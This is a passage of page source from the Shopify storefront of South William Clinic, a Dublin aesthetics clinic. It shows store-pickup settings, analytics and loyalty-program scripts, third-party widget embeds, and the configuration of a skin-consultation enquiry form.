address\",\"orderUpdatesSubscribeToEmailNotifications\":\"Get pickup updates by email\",\"orderUpdatesSubscribeToPhoneNotifications\":\"Get pickup updates by email or SMS\",\"orderUpdatesSubscribeToEmailOrPhoneNotifications\":\"Get pickup updates by SMS\",\"reviewBlockShippingAddressTitle\":\"Store Pickup\",\"first_name_label\":\"First name:\",\"first_name_placeholder\":\"First name\",\"optional_first_name_label\":\"First name:\",\"optional_first_name_placeholder\":\"First name\",\"last_name_label\":\"Last name:\",\"last_name_placeholder\":\"Last name\",\"Company\":\"Company\",\"continue_to_shipping_method\":\"Continue\",\"zip_code_label\":\"ZIP code\",\"postal_code_label\":\"Postal code\",\"postcode_label\":\"Postal code\",\"zip_code_placeholder\":\"ZIP code\",\"postal_code_placeholder\":\"Postal code\",\"postcode_placeholder\":\"Postcode\",\"city_label\":\"City\",\"country_label\":\"Country/Region\",\"address_title\":\"Address\",\"address1_label\":\"Address\",\"minOrderMessage\":\"To select delivery, your order must be over\"}}') 

    var pickupCompany = "South William Clinic  Spa";
    var pickupAddress = "48 South William Street";
    var pickupCity = "Dublin 2";
    var pickupCountry = "Ireland";
    var pickupZip = "D02T212";
    var pickupProvince = "Dublin";
    var pickupLocale = "en";
    var shopPhone = "00353838179888";
    var pickupProduct = '31915542708314';
    var appUrl = 'https://shopify-pickup-app.herokuapp.com/';
    var storePickupLoaded = false;
    var pickupProductInCart = false;
    var CRpickupProductEnabled = true
    var CRdeliveryProductEnabled = false
    var CRcarrierServiceEnabled = false;
    var CRpermanentDomain = 'shopsolar.myshopify.com';
    var CRdisabledTimes = [];
    var CRoverRidingRules = [];
    
    

</script>
<div style="display:none;">
    <script>var crItems = [];</script>
    
</div>

<!-- CreativeR Store Pickup-->























































































































































































































































































































































































































<script type="text/javascript">
window.dataLayer = window.dataLayer || [];

window.appStart = function(){
  window.productPageHandle = function(){

    var productName = "";
    var productId = "";
    var productPrice = "";
    var productBrand = "";
    var productCollection = "";
    var productType = "";
    var productSku = "";
    var productVariantId = "";
    var productVariantTitle = "";

    window.dataLayer.push({
      event: "analyzify_productDetail",
      productId: productId,
      productName: productName,
      productPrice: productPrice,
      productBrand: productBrand,
      productCategory: productCollection,
      productType: productType,
      productSku: productSku,
      productVariantId: productVariantId,
      productVariantTitle: productVariantTitle,
      currency: "EUR",
    });
  };

  window.allPageHandle = function(){
    window.dataLayer.push({
      event: "ga4kit_info",
      contentGroup: "collection",
      
        userType: "visitor",
      
    });
  };
  allPageHandle();
      
  

}
appStart();
</script>


<!-- BEGIN app block: shopify://apps/surecust-forms-lock/blocks/lockmaster/11b1d95b-f9a2-49ad-9a53-3d6a172a070d -->

	
		
			
			
			
		
	



<!-- END app block --><!-- BEGIN app block: shopify://apps/loyalty-rewards-and-referrals/blocks/embed-sdk/6f172e67-4106-4ac0-89c5-b32a069b3101 -->

<style
  type='text/css'
  data-lion-app-styles='main'
  data-lion-app-styles-settings='{&quot;disableBundledCSS&quot;:false,&quot;disableBundledFonts&quot;:false,&quot;useClassIsolator&quot;:false}'
></style>

<!-- loyaltylion.snippet.version=8056bbc037+8007 -->

<script>
  
  !function(t,n){function o(n){var o=t.getElementsByTagName("script")[0],i=t.createElement("script");i.src=n,i.crossOrigin="",o.parentNode.insertBefore(i,o)}if(!n.isLoyaltyLion){window.loyaltylion=n,void 0===window.lion&&(window.lion=n),n.version=2,n.isLoyaltyLion=!0;var i=new Date,e=i.getFullYear().toString()+i.getMonth().toString()+i.getDate().toString();o("https://sdk.loyaltylion.net/static/2/loader.js?t="+e);var r=!1;n.init=function(t){if(r)throw new Error("Cannot call lion.init more than once");r=!0;var a=n._token=t.token;if(!a)throw new Error("Token must be supplied to lion.init");for(var l=[],s="_push configure bootstrap shutdown on removeListener authenticateCustomer".split(" "),c=0;c<s.length;c+=1)!function(t,n){t[n]=function(){l.push([n,Array.prototype.slice.call(arguments,0)])}}(n,s[c]);o("https://sdk.loyaltylion.net/sdk/start/"+a+".js?t="+e+i.getHours().toString()),n._initData=t,n._buffer=l}}}(document,window.loyaltylion||[]);

  
    
      loyaltylion.init(
        { token: "0e96f0c19217beb02b731890e19e82f8" }
      );
    
  

  loyaltylion.configure({
    disableBundledCSS: false,
    disableBundledFonts: false,
    useClassIsolator: false,
  })

  
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/delightchat-whatsapp-marketing/blocks/self-serve-widget/61838639-20a5-450c-957a-d2ac660a5776 --><!-- BEGIN app snippet: self-serve-widget -->
<script src="https://d68ueg57a8p5r.cloudfront.net/index.js" defer></script>
<!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/frequently-bought/blocks/app-embed-block/b1a8cbea-c844-4842-9529-7c62dbab1b1f --><script>
    window.codeblackbelt = window.codeblackbelt || {};
    window.codeblackbelt.shop = window.codeblackbelt.shop || 'shopsolar.myshopify.com';
    </script><script src="//cdn.codeblackbelt.com/widgets/frequently-bought-together/bootstrap.min.js?version=2026012019+0000" async></script>
 <!-- END app block --><!-- BEGIN app block: shopify://apps/reelfy-videos/blocks/app-embed/4022ffb0-05c3-4ef3-a409-6df51f4b1b3f --><!-- BEGIN app snippet: javascript -->
<script type="text/javascript">
window.rfPageType??="collection";
window.rfPageId??="422672465";
window.rfHandle??="collections/smooth-for-summer-laser-sale-men";
window.rfShopID??="3006785";
window.rfShopUrl??="southwilliamclinic.com";
window.rfIsoCode??="en";
window.rfCountry??="en";
window.rfLanguages??=[{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}];
window.rfCurrencyFormat??="\u0026euro;{{amount}} EUR";
window.rfMoneyFormat??="\u0026euro;{{amount}}";
window.rfCartAdd??="/cart/add";
window.rfCartUrl??="/cart";
window.rfShopLang??={"general":{"title":"General","datas":{"added_to_cart":"Added to cart successfully!","back":"Back","sold_out":"Sold Out","add_to_cart":"Add to Cart","shop_now":"Shop Now"}},"popup":{"title":"Popup Detail","datas":{"products_seen":"Products Seen in the video","description":"Description"}}};
window.rfShopTrans??=null;
window.rfCustomJs??=null;
window.rfCustomCss??=null;
window.rfSettingCss??="";
window.rfPublish??="";
</script><style data-shopify>.reelfy-gallery, .pswp_rf, .rf-mext-main{--rf-color-primary:#00283F;--rf-color-secondary:#FF465D;--rf-color-accent:#079BDB;--rf-color-text:#9e9e9e;--rf-color-light:#FFFFFF;--rf-color-dark:#000000;--rf-popup-regular-color:var(--rf-color-text);--rf-popup-sale-color:var(--rf-color-dark);--rf-popup-image_size:100%;--rf-popup-btn-bg:var(--rf-color-dark);--rf-popup-btn-color:var(--rf-color-light);--rf-popup-btn-font-size:13px;--rf-popup-btn-font-weight:500;--rf-popup-info-bg:var(--rf-color-light);--rf-popup-info-color:var(--rf-color-dark);--rf-popup-info-border:var(--rf-color-dark);--rf-popup-card-color:var(--rf-color-text);--rf-popup-card-font-size:13px;--rf-popup-card-font-weight:500;--rf-cta-h-color:#FFFFFF;--rf-cta-h-font-size:18px;--rf-cta-h-font-weight:700;--rf-cta-s-color:#FFFFFF;--rf-cta-s-font-size:14px;--rf-cta-s-font-weight:400;--rf-cta-b-bg:#000;--rf-cta-b-color:#FFF;--rf-cta-b-font-size:14px;--rf-cta-b-font-weight:600;--rf-quiz-h-color:#000;--rf-quiz-h-font-size:18px;--rf-quiz-h-font-weight:700;--rf-quiz-s-color:#000;--rf-quiz-s-font-size:14px;--rf-quiz-s-font-weight:400;--rf-quiz-a-color:#000;--rf-title-color:var(--rf-color-light);--rf-title-size:14px;--rf-title-weight:600;--rf-desktop-spacing:16px;--rf-mobile-spacing:8px;--rf-card-border-radius:10px;--rf-story-border-color:#FCD12F;--rf-story-width:90px;--rf-story-width-tb:90px;--rf-story-width-mb:80px;--rf-story-gap:16px;--rf-story-gap-m:8px;--rf-story-title-color:var(--rf-color-text);--rf-story-title-font-size:13px;--rf-story-title-font-weight:500;--rf-pw-width:170px;--rf-pw-width-tb:150px;--rf-pw-width-mb:130px;--rf-pw-gap:16px;--rf-pw-gap-m:8px;--rf-pw-border-radius:0px;}</style><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"&euro;{{amount}}"},"pricing":{"features":{"bulkOrderForm":true,"cartForm":true,"fileUpload":100,"removeCopyright":true,"restrictedEmailDomains":true,"metrics":true}},"settings":{"copyright":"Powered by <a href=\"https://globosoftware.net\" target=\"_blank\">Globo</a> <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Form Builder</a>","hideWaterMark":false,"reCaptcha":{"recaptchaType":"v2","siteKey":false,"languageCode":"en"},"hCaptcha":{"siteKey":false},"scrollTop":false,"customCssCode":".globo-form-app .panels{\n z-index: unset !important\n}\n\n.__pf.__pf_g_crVKje .pf-28_ {\n  padding: unset !important;\n}\n\n.globo-formbuilder-open {\n  padding: 20px 50px !important;\n  border-radius: 100px !important;\n}","customCssEnabled":true,"additionalColumns":[]},"encryption_form_id":1,"url":"https://app.powerfulform.com/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net","app_id":"1783207"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
      window.Globo.FormBuilder.forms[88387] = {"88387":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":100,"conditionalField":false},{"id":"heading-1","type":"heading","heading":{"en":"OPTIONAL PHOTO UPLOAD"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":"1000","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":0,"green":40,"blue":63},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none"},"afterSubmit":{"action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"Start your journey with Ireland's leading Medical Aesthetic Clinic today!"},"description":{"en":"\u003cp class=\"ql-align-justify\"\u003eTo help us understand your needs better and provide tailored advice, please fill out the form below with your details. For a more efficient assessment, kindly attach a clear image of any areas of concern (optional, but recommended). Once submitted, our team at South William Clinic will get in touch to book you in for an in-clinic, or online consultation with a practitioner best matched to your needs.\u003c\/p\u003e\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-88387 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"88387\"]{\n        \n        --gfb-color-solidButton: 0,40,63;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 1000px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-88387 .globo-form-app{\n    max-width: 1000px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-88387 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-88387 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-88387 .globo-form-app .globo-description,\n.globo-form-id-88387 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-88387 .globo-form-app .globo-label,\n.globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-88387 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-88387 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-88387 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-88387 .globo-form-app .footer,\n.globo-form-id-88387 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-88387 .globo-form-app .footer button,\n.globo-form-id-88387 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-88387 .globo-form-app .footer button.submit,\n.globo-form-id-88387 .globo-form-app .gfb__footer button.submit\n.globo-form-id-88387 .globo-form-app .footer button.checkout,\n.globo-form-id-88387 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-88387 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-88387 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-form-app .step.-completed .step__number,\n.globo-form-id-88387 .globo-form-app .line.-progress,\n.globo-form-id-88387 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-form-app .checkmark__check,\n.globo-form-id-88387 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-88387 .flatpickr-day.selected, \n.globo-form-id-88387 .flatpickr-day.startRange, \n.globo-form-id-88387 .flatpickr-day.endRange, \n.globo-form-id-88387 .flatpickr-day.selected.inRange, \n.globo-form-id-88387 .flatpickr-day.startRange.inRange, \n.globo-form-id-88387 .flatpickr-day.endRange.inRange, \n.globo-form-id-88387 .flatpickr-day.selected:focus, \n.globo-form-id-88387 .flatpickr-day.startRange:focus, \n.globo-form-id-88387 .flatpickr-day.endRange:focus, \n.globo-form-id-88387 .flatpickr-day.selected:hover, \n.globo-form-id-88387 .flatpickr-day.startRange:hover, \n.globo-form-id-88387 .flatpickr-day.endRange:hover, \n.globo-form-id-88387 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-88387 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-88387 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-88387 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-88387 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-88387 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=88387\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/88387\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=88387\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eStart your journey with Ireland's leading Medical Aesthetic Clinic today!\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-justify\"\u003eTo help us understand your needs 